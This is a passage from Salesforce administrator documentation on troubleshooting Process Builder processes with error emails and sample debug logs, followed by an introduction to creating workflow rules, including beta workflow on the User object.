# <span id="page-4065-0"></span>Troubleshooting Your Processes

Use the error messages that appear in the Process Builder and the emails you receive when a process fails to help solve problems that arise when you're working with processes. When all else fails, look at the Apex debug logs for your processes.

### IN THIS SECTION:

#### [Identifying Errors in the Process Builder](#page-4066-1)

The API names for criteria nodes and actions are created in the background. When you create or update processes, you might see error messages that reference those names to help you identify specifically where the problem occurred.

#### [Errors Received after a Process Starts Evaluating a Record](#page-4066-0)

When a user performs an action that triggers a process (such as creating a record) and that process fails, the user sees a page with this error: "Workflow Action Failed to Trigger Flow." In addition, the administrator who created the process receives an email with more details.

### [Using Debug Logs to Troubleshoot Processes](#page-4067-0)

Use debug logs to find detailed information about your running processes after they finish running. For example, if a process doesn't seem to trigger when a record meets the process's criteria, or if you want to understand the sequence of processes being executed.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To delete unexecuted scheduled actions:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4066-1"></span>Identifying Errors in the Process Builder

The API names for criteria nodes and actions are created in the background. When you create or update processes, you might see error messages that reference those names to help you identify specifically where the problem occurred.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Example:

The element has an invalid reference to "myVariable current.AnnualRevenue".

<span id="page-4066-0"></span>myVariable\_current.AnnualRevenue refers to the value for the field AnnualRevenue when the record started the process.

Note: Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

# Errors Received after a Process Starts Evaluating a Record

When a user performs an action that triggers a process (such as creating a record) and that process fails, the user sees a page with this error: "Workflow Action Failed to Trigger Flow." In addition, the administrator who created the process receives an email with more details.

The email includes the element that failed, the error message from that failure, and a list of the criteria and actions that were executed in the process. The subject line is Unhandled process fault from *Company Name* : *Process\_Name* --- *Error*.

# Example:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

```
Error
// The error occurred at the first action (A1) that's associated with the
// first criteria node (myRule_1).
An error occurred at element myRule 1 A1.
cannot reference converted lead .
This report lists the elements that the flow interview executed.
Flow Details
Flow Name: LeadConvertEmail
Type: Workflow
Version: 1
Status: ACTIVE
Flow Details
Start time(GMT): Thu Apr 09 21:52:14 GMT 2015
End time(GMT): Not Yet Finished
Duration: 0 seconds
// The process evaluated the first rule and tried to execute its action. The element
// that the process failed to executed, myRule 1 A1, is an Email Alert action.
Decision: myDecision
```
<span id="page-4067-0"></span>Email Alerts: myRule\_1\_A1

# Using Debug Logs to Troubleshoot Processes

Use debug logs to find detailed information about your running processes after they finish running. For example, if a process doesn't seem to trigger when a record meets the process's criteria, or if you want to understand the sequence of processes being executed.

Tip: Make sure that your filters include FINER events in the WORKFLOW category. For details, see [Debug Log Levels](#page-4982-0) on page 4977.

When using debug logs to troubleshoot a process, consider the following.

- **•** Processes created in the Process Builder appear as flows and workflow rules in debug logs. The generated names have some resemblance to the process names, but they don't map one-to-one.
- **•** Processes appear as flows of type Workflow.
- **•** Immediate actions that may appear to be executed in a block are strung together in the flow. If one action fails in the middle, then the following actions might not run.
- **•** Scheduled actions are executed after a Wait element. The actions are executed similarly to immediate actions after the process resumes.
- **•** WF\_CRITERIA\_BEGIN and WF\_CRITERIA\_END refer to the workflow rule criteria that is always set to true and not the criteria defined in your process.
- **•** Here's how Process Builder elements correspond to flow debug events.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer


#### Example: **Debugging a Process with an Immediate "Apex" Action**

This example covers a process with an immediate "Apex" action.

Here's what you can tell from this first snippet.

- **•** The process is triggered by a lead with the name "L104".
- The name of the process is "Apex Say Hello", which corresponds with the name used in the log "Apex\_Say\_Hello301xx000000001Y". The number appended to the end of the name is the process version's ID.
- The process is set to trigger when a record is created or edited (ON\_ALL\_CHANGES).

```
17:07:29.086 (86806000)|EXECUTION_STARTED
17:07:29.086 (86928000)|CODE_UNIT_STARTED|[EXTERNAL]|Workflow:Lead
17:07:29.113 (113974000)|WF_RULE_EVAL_BEGIN|Assignment
17:07:29.114 (114043000)|WF_SPOOL_ACTION_BEGIN|Assignment
17:07:29.114 (114060000)|WF_ACTION|.
17:07:29.114 (114071000)|WF_RULE_EVAL_END
17:07:29.114 (114093000)|WF_RULE_EVAL_BEGIN|Workflow
17:07:29.114 (114178000)|WF_CRITERIA_BEGIN|
   [Lead: L104 00Qxx000002S8vh]|Apex_Say_Hello301xx000000001Y|
   01Qxx0000002nea|ON_ALL_CHANGES|0
```
In this section, the process compares the record's current values to the values it had before it was changed. "myVariable\_current" contains all of the record's current field values. "myVariable\_old" contains all of the field values of the record immediately before it was changed. "myVariable\_old" has no values (null), so the process is evaluating a newly created lead.

```
17:07:29.114 (114553000)|WF_FORMULA|
   Formula:ENCODED:[treatNullAsNull]true|Values:
17:07:29.114 (114571000)|WF_CRITERIA_END|
   true
17:07:29.132 (132792000)|WF_SPOOL_ACTION_BEGIN|
  Workflow
17:07:29.132 (132881000)|WF_ACTION|
  Flow Trigger: 1;
17:07:29.132 (132897000)|WF_RULE_EVAL_END
17:07:29.137 (137127000)|WF_FLOW_ACTION_BEGIN|
```

```
09Lxx000000000B
17:07:29.137 (137249000)|WF_FLOW_ACTION_DETAIL|
   09Lxx000000000B|[Lead: L104 00Qxx000002S8vh]|Id=09Lxx000000000B|
   CurrentRule:Apex Say Hello301xx000000001Y (Id=01Qxx0000002nea)
17:07:29.139 (139429000)|FLOW_CREATE_INTERVIEW_BEGIN|
   00Dxx0000001gH6|300xx00000002cI|301xx000000001Y
17:07:29.140 (140996000)|FLOW_CREATE_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.142 (142898000)|WF_FLOW_ACTION_DETAIL|Param Name: myVariable_current,
   Param Value: ENCODED: {! [treatNullAsNull] { !ID: this } },
   Evaluated Param Value:{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations c=null, NumberOfEmployees=null,
DandbCompanyId=null,
      DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
      Country=null, LastViewedDate=null, ConvertedOpportunityId=null,
EmailBouncedReason=null,
      Email=null, Rating=null, SICCode__c=null, CleanStatus=Pending,
CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
      Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
      OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
     LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
      Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
      Website=null, Fax=null, InternalSource=0, City=null, Title=null,
MasterRecordId=null,
      CampaignId=null, Status=Open - Not Contacted, JigsawContactId=null,
ConvertedDate=null,
     PostalCode=null, State=null, CreatedDate=2014-12-12 01:07:29,
ConvertedContactId=null,
     ConvertedAccountId=null, CurrentGenerators__c=null
   }|
   Param Name: myVariable old,
   Param Value: {!old},
   Evaluated Param Value: null
```
This section shows the start of the process—indicated by "FLOW\_START\_INTERVIEWS\_BEGIN"—and the criteria defined in the process. "FLOW\_RULE\_" always corresponds to criteria in the process, and we see that "myRule\_1" is evaluated as "true". The number in "myRule\_1" indicates that the process is executing the group of scheduled actions that are associated with the first criteria in the process.

```
17:07:29.143 (143184000)|FLOW_START_INTERVIEWS_BEGIN|1
17:07:29.147 (147213000)|FLOW_START_INTERVIEW_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
```

```
17:07:29.147 (147389000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_old|
17:07:29.148 (148138000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myVariable_current|{
      LastModifiedByID=005xx000001SwUpAAK, LastTransferDate=2014-12-12 01:07:29,
     ConnectionReceivedDate=null, LastModifiedDate=2014-12-12 01:07:29, LeadSource=null,
      LastName=L104, NumberofLocations__c=null, NumberOfEmployees=null,
DandbCompanyId=null,
     DoNotCall=false, Primary__c=null, CreatedByID=005xx000001SwUpAAK,
ConnectionSentDate=null,
     MobilePhone=null, Jigsaw=null, Salutation=null, HasOptedOutOfEmail=false,
Country=null,
     LastViewedDate=null, ConvertedOpportunityId=null, EmailBouncedReason=null,
Email=null,
     Rating=null, SICCode c=null, CleanStatus=Pending, CreatedById=005xx000001SwUpAAK,
     IsDeleted=false, Longitude=null, Id=00Qxx000002S8vhEAC, Industry=null, Street=null,
     Phone=null, IsConverted=false, EmailBouncedDate=null, HasOptedOutOfFax=false,
     OwnerId=005xx000001SwUpAAK, AnnualRevenue=null, CompanyDunsNumber=null,
IsUnreadByOwner=true,
    LastActivityDate=null, SystemModstamp=2014-12-12 01:07:29, ProductInterest c=null,
      Latitude=null, FirstName=null, PhotoUrl=null, Company=LC,
CampaignMemberStatus=null,
     Description=null, LastReferencedDate=null, LastModifiedById=005xx000001SwUpAAK,
Website=null,
     Fax=null, InternalSource=0, City=null, Title=null, MasterRecordId=null,
CampaignId=null,
     Status=Open - Not Contacted, JigsawContactId=null, ConvertedDate=null,
PostalCode=null,
     State=null, CreatedDate=2014-12-12 01:07:29, ConvertedContactId=null,
ConvertedAccountId=null,
     CurrentGenerators__c=null
   }
17:07:29.148 (148427000)|FLOW_ELEMENT_BEGIN|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
17:07:29.149 (149938000)|FLOW_RULE_DETAIL|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.149 (149976000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1|true
17:07:29.150 (150050000)|FLOW_ELEMENT_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowDecision|myDecision
```
In this section, the immediate actions for the first criteria are executed. In the name "myRule\_1\_A1", "A1" indicates that this corresponds to the first action in the action group. We also see the Apex class "SayHello.sayHello" and the details of the Apex class execution. Then the process finishes with no errors.

```
17:07:29.150 (150117000)|FLOW_ELEMENT_BEGIN|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150146000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_1_A1
```

```
17:07:29.150 (150194000)|FLOW_ELEMENT_END|
  108a970cb7aeabf8804183a600514a3bb92516-7f92|FlowActionCall|myRule_1_A1
17:07:29.150 (150233000)|FLOW_START_INTERVIEW_END|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|Apex Say Hello 2
17:07:29.150 (150316000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_1_A1
17:07:29.151 (151772000)|CODE_UNIT_STARTED|
   [EXTERNAL]|01pxx00000000DN|SayHello.sayHello
17:07:29.153 (153773000)|METHOD_ENTRY|
   [1]|01pxx00000000DN|SayHello.SayHello()
17:07:29.153 (153821000)|METHOD_EXIT|
   [1]|SayHello
17:07:29.154 (154292000)|SYSTEM_CONSTRUCTOR_ENTRY|
   [4]|\langleinit\rangle()
17:07:29.154 (154392000)|SYSTEM_CONSTRUCTOR_EXIT|
   [4]|\langleinit\rangle()
17:07:29.154 (154564000)|SYSTEM_METHOD_ENTRY|
  [5]|List<String>.add(Object)
17:07:29.154 (154748000)|SYSTEM_METHOD_EXIT|
   [5]|List<String>.add(Object)
17:07:29.084 (154888000)|CUMULATIVE_LIMIT_USAGE
17:07:29.084|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
17:07:29.084|CUMULATIVE_LIMIT_USAGE_END
17:07:29.154 (154949000)|CODE_UNIT_FINISHED|
  SayHello.sayHello
17:07:29.155 (155090000)|FLOW_ACTIONCALL_DETAIL|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|Call Apex|SayHello|true|
17:07:29.155 (155133000)|FLOW_VALUE_ASSIGNMENT|
   108a970cb7aeabf8804183a600514a3bb92516-7f92|myRule_1_A1|true
17:07:29.155 (155268000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_1_A1|0|4
17:07:29.155 (155371000)|FLOW_START_INTERVIEWS_END|
   1
17:07:29.159 (159563000)|WF_FLOW_ACTION_END|
   09Lxx000000000B
17:07:29.159 (159787000)|WF_ACTIONS_END|
   Flow Trigger: 1;
17:07:29.159 (159815000)|CODE_UNIT_FINISHED|
```

```
Workflow:Lead
17:07:29.161 (161221000)|EXECUTION_FINISHED
```
#### Example: **Debugging a Process with a Scheduled "Post to Chatter" Action**

This example highlights parts of a debug log for a process with a scheduled "Post to Chatter" action.

A schedule is always indicated by "myWait". This section shows the process's running schedule "myWait\_myRule\_2". Any events that start with "FLOW\_WAIT\_" also correspond to a schedule in a process.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
   WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
  WaitInfo|myWait_myRule_2|0|1296
```
#### **...**

```
20:06:30.234 (2234916000)|WF_TIME_TRIGGERS_BEGIN
20:06:30.248 (2248007000)|WF_ACTIONS_END|
  Flow Trigger: 1;
20:06:30.248 (2248072000)|CODE_UNIT_FINISHED|
  Workflow:Lead
20:06:30.250 (2250129000)|EXECUTION_FINISHED
```
For scheduled actions, the debug log shows an additional log when the scheduled actions are performed. This is a separate entry in the debug log, as shown in the following example for this scheduled "Post to Chatter" action. After the scheduled time occurs, an automated process executes the scheduled actions. The log uses coordinated universal time (UTC) instead of the user's time zone. However, the actions are still executed as the user who originally caused the process to run.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" indicates that the interview is being resumed so that the process can execute its scheduled actions. "alarmDateRef" indicates that this schedule is based on a field value. We then see that the "Post to Chatter" action is executed.

```
00:14:10.466 (1418357225466561000) | FLOW BULK ELEMENT BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
   0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
```

```
00:14:10.469 (1418357225469826000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
# <span id="page-4073-0"></span>Workflow

## **Workflow**

Your sales force operates more efficiently with standardized internal procedures and automated business processes. Many of the tasks you normally assign, the emails you regularly send, and other record updates are part of an organization's standard processes. Instead of doing this work manually, you can configure workflow rules and actions to do it automatically.



Note: Consider using [processes](#page-4027-0) instead of workflow rules.

Each workflow rule consists of:

- **•** Criteria that determine when Salesforce executes the workflow rule. Any change that causes a record to match this criteria can trigger the workflow rule—even changes to hidden fields.
- **•** Immediate actions to take when the workflow rule executes. For example, Salesforce can automatically send an email that notifies the opportunity team when a new high-value opportunity is created.
- **•** Time-dependent actions that Salesforce queues when the workflow rule executes. For example, Salesforce can automatically send an email reminder to the account team if a high-value opportunity is still open ten days before the specified close date. When Salesforce triggers a workflow rule that has time-dependent actions, you can use the [workflow queue](#page-4118-0) to monitor and cancel pending actions.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Workflow automates the following types of actions:

- **•** [Email Alerts—](#page-4093-0)Send an email to one or more recipients. For example, automatically send sales management an email alert when a sales representative qualifies a large deal.
- **•** [Tasks](#page-4092-0)—Assign a new task to a user, role, or record owner. For example, automatically assign follow-up tasks to a support representative one week after a case is updated.
- **•** [Field Updates—](#page-4093-1)Update the value of a field on a record. For example, automatically change the Owner field on a contract three days before it expires.
- **•** [Flow Triggers](#page-4099-0)—Trigger an autolaunched flow. The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.
- **•** [Outbound Messages](#page-4085-0)—Send a secure configurable API message (in XML format) to a designated listener. For example, automatically initiate the reimbursement process for an approved expense report by triggering an outbound API message to an external HR system.

#### SEE ALSO:

[Which Automation Tool Should I Use?](#page-4025-0) [Create a Workflow Rule](#page-4074-0) [Examples of Workflow Rules](#page-4108-0) [Administrator tip sheet: Workflow: Automating The Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_workflow_cheatsheet.pdf)

## <span id="page-4074-0"></span>Create a Workflow Rule

Automate your organization's standard process by creating a workflow rule.

Watch a Demo: [Creating a Workflow Rule](http://salesforce.vidyard.com/watch/IqZIFLtEx9rY7AD8QLFE3Q)

#### IN THIS SECTION:

- 1. [Select the Object for Your Workflow Rule](#page-4075-0) Get started with creating a new workflow rule by selecting the object the rule relates to.
- 2. [Configure Evaluation Criteria for Your Workflow Rule](#page-4077-0) After selecting the object for your workflow rule, configure its settings and criteria.
- 3. [Add Automated Actions to Your Workflow Rule](#page-4079-0)

Add immediate and time-dependent actions to the workflow rule. Immediate actions trigger after evaluation criteria are met. Time-dependent actions specify when Salesforce executes the workflow action. For example, Salesforce can automatically send an email reminder to the account team if a high-value opportunity is still open ten days before the specified close date.

4. [Activate Your Workflow Rule](#page-4092-1)

Salesforce doesn't trigger a workflow rule until you activate it.

SEE ALSO:

[Considerations for Using Workflow Rules](#page-4099-1)

### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change workflow rules and actions:

## <span id="page-4075-0"></span>Select the Object for Your Workflow Rule

Get started with creating a new workflow rule by selecting the object the rule relates to.

- **1.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **2.** On the workflow rules list page, click **New Rule**.
- **3.** Choose an object to which you want this workflow rule to apply.

## Note:

- **•** If you have a workflow action that updates a field on a related object, that target object isn't the one that's associated with the workflow rule.
- **•** To create workflow rules based on new case comments or incoming email messages that automatically update fields on their associated cases, choose Case Comment or Email Message. See [Considerations for Using Workflow Rules](#page-4099-1) for more information.
- **•** To create a [site usage rule](#page-4529-0), choose one of the following:
	- **–** Organization (for monthly page views allowed and monthly page views used fields)
	- **–** Site (for site detail, daily bandwidth and request time, monthly page views allowed, and other fields)
	- **–** User License (for the monthly logins allowed and monthly logins used fields)

The Organization and Site objects are only available if Force.com sites is enabled for your organization. The User License object isn't dependent on sites, and is only available if you have Customer Portals or partner portals enabled for your organization.

- **•** You can't create email alerts for workflow rules on activities.
- **•** This release contains a beta version of workflow on the User object that is production quality but has [known limitations](#page-4076-0).

### **4.** Click **Next**.

#### IN THIS SECTION:

[Workflow for the User Object \(Beta\)](#page-4076-0)

You can create workflow rules and actions for the User object.

SEE ALSO:

[Create a Workflow Rule](#page-4074-0)



Available in: Lightning Experience and Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change workflow rules and actions:

### <span id="page-4076-0"></span>Workflow for the User Object (Beta)

You can create workflow rules and actions for the User object.

Note: This release contains a beta version of workflow on the User object that is production quality but has known limitations. To provide feedback and suggestions, go to [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC).

For the User object, you can set up workflow rules to:

- **•** Send welcome email messages with training resources to newly created users.
- **•** Send email alerts when users change roles or are deactivated.
- **•** Use field updates to deactivate temporary employees after a specified period.
- **•** Use outbound messages to sync user data with third-party systems.

EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- Warning: If you create workflow rules to replace any Apex triggers, make sure you delete those Apex triggers when you activate the equivalent workflow rules. Otherwise, both Apex triggers and workflow rules will fire and cause unexpected results, such as overwritten field updates or redundant email messages.

To use merge fields from user records in email templates, select from the following merge field types:

- User Fields—Use these merge fields to represent the sending user. Merge fields named {! User. *field\_name* } return values from the user record of the person who created or updated the record that triggered the workflow rule.
- **•** Workflow Target User Fields—Use these merge fields only in email templates for workflow rules on the User object. Merge fields named {!Target\_User.*field\_name*} return values from the user record that was created or updated to trigger the workflow rule.

#### Beta Limitations for Workflow on the User Object

Understand these limitations before you create workflow rules or workflow actions for the User object.

- **•** Tasks are not supported as workflow actions for the User object.
- When setting the workflow rule criteria, you can't select Current User fields using the picklists. You can, however, use a formula to set the rule criteria and include fields from the current user. In the formula editor, click **Insert Field**, select \$User, select the field, and click **Insert**.
- **•** Remember that custom validation rules run before workflow rules are executed. Refer to "Triggers and Order of Execution" in the Force.com Apex Code Developer's Guide.

SEE ALSO:

[Considerations for Using Workflow Rules](#page-4099-1)

## <span id="page-4077-0"></span>Configure Evaluation Criteria for Your Workflow Rule

After selecting the object for your workflow rule, configure its settings and criteria.

- **1.** Give the rule a name and description.
- **2.** Set the evaluation criteria.

